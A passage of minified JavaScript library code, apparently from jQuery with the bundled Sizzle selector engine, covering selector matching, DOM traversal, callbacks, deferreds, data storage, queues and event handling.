t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},F=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:q;return r!==C&&9===r.nodeType&&r.documentElement?(T=(C=r).documentElement,k=!P(C),(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Re,!1):n.attachEvent&&n.attachEvent("onunload",Re)),S.attributes=i((function(e){return e.className="i",!e.getAttribute("className")})),S.getElementsByTagName=i((function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length})),S.getElementsByClassName=ge.test(C.getElementsByClassName),S.getById=i((function(e){return T.appendChild(e).id=M,!C.getElementsByName||!C.getElementsByName(M).length})),S.getById?(R.find.ID=function(e,t){if(void 0!==t.getElementById&&k){var n=t.getElementById(e);return n?[n]:[]}},R.filter.ID=function(e){var t=e.replace(we,Se);return function(e){return e.getAttribute("id")===t}}):(delete R.find.ID,R.filter.ID=function(e){var t=e.replace(we,Se);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),R.find.TAG=S.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):S.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[i++];)1===n.nodeType&&r.push(n);return r}return a},R.find.CLASS=S.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&k)return t.getElementsByClassName(e)},D=[],A=[],(S.qsa=ge.test(C.querySelectorAll))&&(i((function(e){T.appendChild(e).innerHTML="<a id='"+M+"'></a><select id='"+M+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&A.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||A.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+M+"-]").length||A.push("~="),e.querySelectorAll(":checked").length||A.push(":checked"),e.querySelectorAll("a#"+M+"+*").length||A.push(".#.+[+~]")})),i((function(e){var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&A.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||A.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),A.push(",.*:")}))),(S.matchesSelector=ge.test(L=T.matches||T.webkitMatchesSelector||T.mozMatchesSelector||T.oMatchesSelector||T.msMatchesSelector))&&i((function(e){S.disconnectedMatch=L.call(e,"div"),L.call(e,"[s!='']:x"),D.push("!=",ae)})),A=A.length&&new RegExp(A.join("|")),D=D.length&&new RegExp(D.join("|")),t=ge.test(T.compareDocumentPosition),H=t||ge.test(T.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},V=t?function(e,t){if(e===t)return E=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!S.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===q&&H(q,e)?-1:t===C||t.ownerDocument===q&&H(q,t)?1:N?ee(N,e)-ee(N,t):0:4&n?-1:1)}:function(e,t){if(e===t)return E=!0,0;var n,r=0,i=e.parentNode,a=t.parentNode,o=[e],c=[t];if(!i||!a)return e===C?-1:t===C?1:i?-1:a?1:N?ee(N,e)-ee(N,t):0;if(i===a)return s(e,t);for(n=e;n=n.parentNode;)o.unshift(n);for(n=t;n=n.parentNode;)c.unshift(n);for(;o[r]===c[r];)r++;return r?s(o[r],c[r]):o[r]===q?-1:c[r]===q?1:0},C):C},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==C&&F(e),n=n.replace(le,"='$1']"),S.matchesSelector&&k&&!$[n+" "]&&(!D||!D.test(n))&&(!A||!A.test(n)))try{var r=L.call(e,n);if(r||S.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,C,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==C&&F(e),H(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==C&&F(e);var n=R.attrHandle[t.toLowerCase()],r=n&&K.call(R.attrHandle,t.toLowerCase())?n(e,t,!k):void 0;return void 0!==r?r:S.attributes||!k?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(E=!S.detectDuplicates,N=!S.sortStable&&e.slice(0),e.sort(V),E){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return N=null,e},_=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=_(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=_(t);return n},R=t.selectors={cacheLength:50,createPseudo:r,match:de,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(we,Se),e[3]=(e[3]||e[4]||e[5]||"").replace(we,Se),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return de.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&fe.test(n)&&(t=x(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(we,Se).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=U[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&U(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,n,r){return function(i){var a=t.attr(i,e);return null==a?"!="===n:!n||(a+="","="===n?a===r:"!="===n?a!==r:"^="===n?r&&0===a.indexOf(r):"*="===n?r&&a.indexOf(r)>-1:"$="===n?r&&a.slice(-r.length)===r:"~="===n?(" "+a.replace(se," ")+" ").indexOf(r)>-1:"|="===n&&(a===r||a.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var a="nth"!==e.slice(0,3),s="last"!==e.slice(-4),o="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,c){var u,l,f,h,d,p,m=a!==s?"nextSibling":"previousSibling",g=t.parentNode,v=o&&t.nodeName.toLowerCase(),y=!c&&!o,b=!1;if(g){if(a){for(;m;){for(h=t;h=h[m];)if(o?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[s?g.firstChild:g.lastChild],s&&y){for(b=(d=(u=(l=(f=(h=g)[M]||(h[M]={}))[h.uniqueID]||(f[h.uniqueID]={}))[e]||[])[0]===W&&u[1])&&u[2],h=d&&g.childNodes[d];h=++d&&h&&h[m]||(b=d=0)||p.pop();)if(1===h.nodeType&&++b&&h===t){l[e]=[W,d,b];break}}else if(y&&(b=d=(u=(l=(f=(h=t)[M]||(h[M]={}))[h.uniqueID]||(f[h.uniqueID]={}))[e]||[])[0]===W&&u[1]),!1===b)for(;(h=++d&&h&&h[m]||(b=d=0)||p.pop())&&((o?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++b||(y&&((l=(f=h[M]||(h[M]={}))[h.uniqueID]||(f[h.uniqueID]={}))[e]=[W,b]),h!==t)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,n){var i,a=R.pseudos[e]||R.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[M]?a(n):a.length>1?(i=[e,e,"",n],R.setFilters.hasOwnProperty(e.toLowerCase())?r((function(e,t){for(var r,i=a(e,n),s=i.length;s--;)e[r=ee(e,i[s])]=!(t[r]=i[s])})):function(e){return a(e,0,i)}):a}},pseudos:{not:r((function(e){var t=[],n=[],i=j(e.replace(oe,"$1"));return i[M]?r((function(e,t,n,r){for(var a,s=i(e,null,r,[]),o=e.length;o--;)(a=s[o])&&(e[o]=!(t[o]=a))})):function(e,r,a){return t[0]=e,i(t,null,a,n),t[0]=null,!n.pop()}})),has:r((function(e){return function(n){return t(e,n).length>0}})),contains:r((function(e){return e=e.replace(we,Se),function(t){return(t.textContent||t.innerText||_(t)).indexOf(e)>-1}})),lang:r((function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(we,Se).toLowerCase(),function(t){var n;do{if(n=k?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===T},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!R.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u((function(){return[0]})),last:u((function(e,t){return[t-1]})),eq:u((function(e,t,n){return[n<0?n+t:n]})),even:u((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:u((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:u((function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e})),gt:u((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}},R.pseudos.nth=R.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})R.pseudos[w]=o(w);for(w in{submit:!0,reset:!0})R.pseudos[w]=c(w);return f.prototype=R.filters=R.pseudos,R.setFilters=new f,x=t.tokenize=function(e,n){var r,i,a,s,o,c,u,l=Q[e+" "];if(l)return n?0:l.slice(0);for(o=e,c=[],u=R.preFilter;o;){for(s in r&&!(i=ce.exec(o))||(i&&(o=o.slice(i[0].length)||o),c.push(a=[])),r=!1,(i=ue.exec(o))&&(r=i.shift(),a.push({value:r,type:i[0].replace(oe," ")}),o=o.slice(r.length)),R.filter)!(i=de[s].exec(o))||u[s]&&!(i=u[s](i))||(r=i.shift(),a.push({value:r,type:s,matches:i}),o=o.slice(r.length));if(!r)break}return n?o.length:o?t.error(e):Q(e,c).slice(0)},j=t.compile=function(e,t){var n,r=[],i=[],a=$[e+" "];if(!a){for(t||(t=x(e)),n=t.length;n--;)(a=y(t[n]))[M]?r.push(a):i.push(a);(a=$(e,b(i,r))).selector=e}return a},O=t.select=function(e,t,n,r){var i,a,s,o,c,u="function"==typeof e&&e,f=!r&&x(e=u.selector||e);if(n=n||[],1===f.length){if((a=f[0]=f[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&S.getById&&9===t.nodeType&&k&&R.relative[a[1].type]){if(!(t=(R.find.ID(s.matches[0].replace(we,Se),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(i=de.needsContext.test(e)?0:a.length;i--&&(s=a[i],!R.relative[o=s.type]);)if((c=R.find[o])&&(r=c(s.matches[0].replace(we,Se),ye.test(a[0].type)&&l(t.parentNode)||t))){if(a.splice(i,1),!(e=r.length&&h(a)))return Y.apply(n,r),n;break}}return(u||j(e,f))(r,t,!k,n,!t||ye.test(e)&&l(t.parentNode)||t),n},S.sortStable=M.split("").sort(V).join("")===M,S.detectDuplicates=!!E,F(),S.sortDetached=i((function(e){return 1&e.compareDocumentPosition(C.createElement("div"))})),i((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||a("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),S.attributes&&i((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||a("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),i((function(e){return null==e.getAttribute("disabled")}))||a(te,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),t}(n);re.find=ce,re.expr=ce.selectors,re.expr[":"]=re.expr.pseudos,re.uniqueSort=re.unique=ce.uniqueSort,re.text=ce.getText,re.isXMLDoc=ce.isXML,re.contains=ce.contains;var ue=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&re(e).is(n))break;r.push(e)}return r},le=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},fe=re.expr.match.needsContext,he=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,de=/^.[^:#\[\.,]*$/;re.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?re.find.matchesSelector(r,e)?[r]:[]:re.find.matches(e,re.grep(t,(function(e){return 1===e.nodeType})))},re.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(re(e).filter((function(){for(t=0;t<n;t++)if(re.contains(i[t],this))return!0})));for(t=0;t<n;t++)re.find(e,i[t],r);return(r=this.pushStack(n>1?re.unique(r):r)).selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(s(this,e||[],!1))},not:function(e){return this.pushStack(s(this,e||[],!0))},is:function(e){return!!s(this,"string"==typeof e&&fe.test(e)?re(e):e||[],!1).length}});var pe,me=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ge=re.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||pe,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:me.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof re?t[0]:t,re.merge(this,re.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:z,!0)),he.test(r[1])&&re.isPlainObject(t))for(r in t)re.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=z.getElementById(r[2]))&&i.parentNode&&(this.length=1,this[0]=i),this.context=z,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):re.isFunction(e)?void 0!==n.ready?n.ready(e):e(re):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),re.makeArray(e,this))};ge.prototype=re.fn,pe=re(z);var ve=/^(?:parents|prev(?:Until|All))/,ye={children:!0,contents:!0,next:!0,prev:!0};re.fn.extend({has:function(e){var t=re(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(re.contains(this,t[e]))return!0}))},closest:function(e,t){for(var n,r=0,i=this.length,a=[],s=fe.test(e)||"string"!=typeof e?re(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&re.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?re.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?G.call(re(e),this[0]):G.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(re.uniqueSort(re.merge(this.get(),re(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),re.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ue(e,"parentNode")},parentsUntil:function(e,t,n){return ue(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return ue(e,"nextSibling")},prevAll:function(e){return ue(e,"previousSibling")},nextUntil:function(e,t,n){return ue(e,"nextSibling",n)},prevUntil:function(e,t,n){return ue(e,"previousSibling",n)},siblings:function(e){return le((e.parentNode||{}).firstChild,e)},children:function(e){return le(e.firstChild)},contents:function(e){return e.contentDocument||re.merge([],e.childNodes)}},(function(e,t){re.fn[e]=function(n,r){var i=re.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=re.filter(r,i)),this.length>1&&(ye[e]||re.uniqueSort(i),ve.test(e)&&i.reverse()),this.pushStack(i)}}));var be,we=/\S+/g;re.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return re.each(e.match(we)||[],(function(e,n){t[n]=!0})),t}(e):re.extend({},e);var t,n,r,i,a=[],s=[],o=-1,c=function(){for(i=e.once,r=t=!0;s.length;o=-1)for(n=s.shift();++o<a.length;)!1===a[o].apply(n[0],n[1])&&e.stopOnFalse&&(o=a.length,n=!1);e.memory||(n=!1),t=!1,i&&(a=n?[]:"")},u={add:function(){return a&&(n&&!t&&(o=a.length-1,s.push(n)),function t(n){re.each(n,(function(n,r){re.isFunction(r)?e.unique&&u.has(r)||a.push(r):r&&r.length&&"string"!==re.type(r)&&t(r)}))}(arguments),n&&!t&&c()),this},remove:function(){return re.each(arguments,(function(e,t){for(var n;(n=re.inArray(t,a,n))>-1;)a.splice(n,1),n<=o&&o--})),this},has:function(e){return e?re.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=s=[],n||(a=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},re.extend({Deferred:function(e){var t=[["resolve","done",re.Callbacks("once memory"),"resolved"],["reject","fail",re.Callbacks("once memory"),"rejected"],["notify","progress",re.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return re.Deferred((function(n){re.each(t,(function(t,a){var s=re.isFunction(e[t])&&e[t];i[a[1]]((function(){var e=s&&s.apply(this,arguments);e&&re.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[a[0]+"With"](this===r?n.promise():this,s?[e]:arguments)}))})),e=null})).promise()},promise:function(e){return null!=e?re.extend(e,r):r}},i={};return r.pipe=r.then,re.each(t,(function(e,a){var s=a[2],o=a[3];r[a[1]]=s.add,o&&s.add((function(){n=o}),t[1^e][2].disable,t[2][2].lock),i[a[0]]=function(){return i[a[0]+"With"](this===i?r:this,arguments),this},i[a[0]+"With"]=s.fireWith})),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,a=K.call(arguments),s=a.length,o=1!==s||e&&re.isFunction(e.promise)?s:0,c=1===o?e:re.Deferred(),u=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?K.call(arguments):i,r===t?c.notifyWith(n,r):--o||c.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);i<s;i++)a[i]&&re.isFunction(a[i].promise)?a[i].promise().progress(u(i,n,t)).done(u(i,r,a)).fail(c.reject):--o;return o||c.resolveWith(r,a),c.promise()}}),re.fn.ready=function(e){return re.ready.promise().done(e),this},re.extend({isReady:!1,readyWait:1,holdReady:function(e){e?re.readyWait++:re.ready(!0)},ready:function(e){(!0===e?--re.readyWait:re.isReady)||(re.isReady=!0,!0!==e&&--re.readyWait>0||(be.resolveWith(z,[re]),re.fn.triggerHandler&&(re(z).triggerHandler("ready"),re(z).off("ready"))))}}),re.ready.promise=function(e){return be||(be=re.Deferred(),"complete"===z.readyState||"loading"!==z.readyState&&!z.documentElement.doScroll?n.setTimeout(re.ready):(z.addEventListener("DOMContentLoaded",c),n.addEventListener("load",c))),be.promise(e)},re.ready.promise();var Se=function(e,t,n,r,i,a,s){var o=0,c=e.length,u=null==n;if("object"===re.type(n))for(o in i=!0,n)Se(e,t,o,n[o],!0,a,s);else if(void 0!==r&&(i=!0,re.isFunction(r)||(s=!0),u&&(s?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(re(e),n)})),t))for(;o<c;o++)t(e[o],n,s?r:r.call(e[o],o,t(e[o],n)));return i?e:u?t.call(e):c?t(e[0],n):a},Re=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};u.uid=1,u.prototype={register:function(e,t){var n=t||{};return e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!Re(e))return{};var t=e[this.expando];return t||(t={},Re(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[t]=n;else for(r in t)i[r]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(r=this.get(e,t))?r:this.get(e,re.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,i,a=e[this.expando];if(void 0!==a){if(void 0===t)this.register(e);else{re.isArray(t)?r=t.concat(t.map(re.camelCase)):(i=re.camelCase(t),r=t in a?[t,i]:(r=i)in a?[r]:r.match(we)||[]),n=r.length;for(;n--;)delete a[r[n]]}(void 0===t||re.isEmptyObject(a))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!re.isEmptyObject(t)}};var _e=new u,Pe=new u,xe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,je=/[A-Z]/g;re.extend({hasData:function(e){return Pe.hasData(e)||_e.hasData(e)},data:function(e,t,n){return Pe.access(e,t,n)},removeData:function(e,t){Pe.remove(e,t)},_data:function(e,t,n){return _e.access(e,t,n)},_removeData:function(e,t){_e.remove(e,t)}}),re.fn.extend({data:function(e,t){var n,r,i,a=this[0],s=a&&a.attributes;if(void 0===e){if(this.length&&(i=Pe.get(a),1===a.nodeType&&!_e.get(a,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=re.camelCase(r.slice(5)),l(a,r,i[r]));_e.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each((function(){Pe.set(this,e)})):Se(this,(function(t){var n,r;if(a&&void 0===t){if(void 0!==(n=Pe.get(a,e)||Pe.get(a,e.replace(je,"-$&").toLowerCase())))return n;if(r=re.camelCase(e),void 0!==(n=Pe.get(a,r)))return n;if(void 0!==(n=l(a,r,void 0)))return n}else r=re.camelCase(e),this.each((function(){var n=Pe.get(this,r);Pe.set(this,r,t),e.indexOf("-")>-1&&void 0!==n&&Pe.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){Pe.remove(this,e)}))}}),re.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_e.get(e,t),n&&(!r||re.isArray(n)?r=_e.access(e,t,re.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=re.queue(e,t),r=n.length,i=n.shift(),a=re._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete a.stop,i.call(e,(function(){re.dequeue(e,t)}),a)),!r&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _e.get(e,n)||_e.access(e,n,{empty:re.Callbacks("once memory").add((function(){_e.remove(e,[t+"queue",n])}))})}}),re.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?re.queue(this[0],e):void 0===t?this:this.each((function(){var n=re.queue(this,e,t);re._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&re.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){re.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=re.Deferred(),a=this,s=this.length,o=function(){--r||i.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=_e.get(a[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(o));return o(),i.promise(t)}});var Oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ie=new RegExp("^(?:([+-])=|)("+Oe+")([a-z%]*)$","i"),Ne=["Top","Right","Bottom","Left"],Ee=function(e,t){return e=t||e,"none"===re.css(e,"display")||!re.contains(e.ownerDocument,e)},Fe=/^(?:checkbox|radio)$/i,Ce=/<([\w:-]+)/,Te=/^$|\/(?:java|ecma)script/i,ke={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ke.optgroup=ke.option,ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td;var Ae=/<|&#?\w+;/;!function(){var e=z.createDocumentFragment().appendChild(z.createElement("div")),t=z.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),te.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",te.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var De=/^key/,Le=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,He=/^([^.]*)(?:\.(.+)|)/;re.event={global:{},add:function(e,t,n,r,i){var a,s,o,c,u,l,f,h,d,p,m,g=_e.get(e);if(g)for(n.handler&&(n=(a=n).handler,i=a.selector),n.guid||(n.guid=re.guid++),(c=g.events)||(c=g.events={}),(s=g.handle)||(s=g.handle=function(t){return void 0!==re&&re.event.triggered!==t.type?re.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(we)||[""]).length;u--;)d=m=(o=He.exec(t[u])||[])[1],p=(o[2]||"").split(".").sort(),d&&(f=re.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=re.event.special[d]||{},l=re.extend({type:d,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&re.expr.match.needsContext.test(i),namespace:p.join(".")},a),(h=c[d])||((h=c[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,p,s)||e.addEventListener&&e.addEventListener(d,s)),f.add&&(f.add.call(e,l),l.handler.guid||(l.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,l):h.push(l),re.event.global[d]=!0)},remove:function(e,t,n,r,i){var a,s,o,c,u,l,f,h,d,p,m,g=_e.hasData(e)&&_e.get(e);if(g&&(c=g.events)){for(u=(t=(t||"").match(we)||[""]).length;u--;)if(d=m=(o=He.exec(t[u])||[])[1],p=(o[2]||"").split(".").sort(),d){for(f=re.event.special[d]||{},h=c[d=(r?f.delegateType:f.bindType)||d]||[],o=o[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=a=h.length;a--;)l=h[a],!i&&m!==l.origType||n&&n.guid!==l.guid||o&&!o.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(h.splice(a,1),l.selector&&h.delegateCount--,f.remove&&f.remove.call(e,l));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(e,p,g.handle)||re.removeEvent(e,d,g.handle),delete c[d])}else for(d in c)re.event.remove(e,d+t[u],n,r,!0);re.isEmptyObject(c)&&_e.remove(e,"handle events")}},dispatch:function(e){e=re.event.fix(e);var t,n,r,i,a,s=[],o=K.call(arguments),c=(_e.get(this,"events")||{})[e.type]||[],u=re.event.special[e.type]||{};if(o[0]=e,e.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(s=re.event.handlers.call(this,e,c),t=0;(i=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,void 0!==(r=((re.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,o))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var 